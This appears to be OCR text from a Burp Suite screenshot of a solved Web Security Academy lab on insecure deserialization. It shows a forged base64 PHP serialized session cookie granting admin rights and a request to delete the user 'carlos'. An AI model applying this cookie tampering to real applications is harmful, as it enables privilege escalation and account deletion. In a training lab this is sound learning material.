 1
2 ×
Send
Cancel
Follow redirection
Burp AI
Target: https://0ac70...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ac7000e036a591a82adabd2005100b8.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30lM2Q=
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Explanations
Custom
Web Security
Academy
Modifying serialized objects
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email